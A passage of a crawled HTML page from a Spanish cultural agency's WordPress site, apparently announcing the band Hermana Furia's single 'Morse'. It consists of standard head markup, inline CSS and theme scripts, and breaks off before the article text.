

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuestiondemedios.com/los-madrilenos-hermana-furia-lanzan-su-segundo-balazo-morse/
body_size: 25675
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Los madrileños Hermana Furia lanzan su segundo balazo: Morse | Cuestión de Medios. Agencia de comunicación cultural</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cuestiondemedios.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://cuestiondemedios.com/wp-content/uploads/2021/04/Hermanafuria3.jpg" /><link rel="icon" type="image/png" href="https://cuestiondemedios.com/wp-content/uploads/2019/09/logoCM.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cuestión de Medios. Agencia de comunicación cultural &raquo; Feed" href="https://cuestiondemedios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cuestión de Medios. Agencia de comunicación cultural &raquo; Feed de los comentarios" href="https://cuestiondemedios.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cuestiondemedios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuestiondemedios.com%2Flos-madrilenos-hermana-furia-lanzan-su-segundo-balazo-morse%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cuestiondemedios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuestiondemedios.com%2Flos-madrilenos-hermana-furia-lanzan-su-segundo-balazo-morse%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cuestiondemedios.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://cuestiondemedios.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cuestiondemedios.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu+Condensed%3A400%7CUbuntu%3A400%7CRoboto+Slab%3A400%7CRoboto%3A400%7CArimo%3A400%7COpen+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cuestiondemedios.com/wp-content/themes/Newsmag/style.css?ver=4.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cuestiondemedios.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e3f3251c4937f8ec7d691e758a7a5a12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://cuestiondemedios.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/video/demo_style.css?ver=4.9' type='text/css' media='all' />
<script type="text/javascript" src="https://cuestiondemedios.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cuestiondemedios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://cuestiondemedios.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cuestiondemedios.com/wp-json/wp/v2/posts/1703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cuestiondemedios.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://cuestiondemedios.com/los-madrilenos-hermana-furia-lanzan-su-segundo-balazo-morse/" />
<link rel='shortlink' href='https://cuestiondemedios.com/?p=1703' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cuestiondemedios.com\/wp-admin\/","wpRestNonce":"3ffa9d4f95","wpRestUrl":"https:\/\/cuestiondemedios.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://cuestiondemedios.com/los-madrilenos-hermana-furia-lanzan-su-segundo-balazo-morse/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
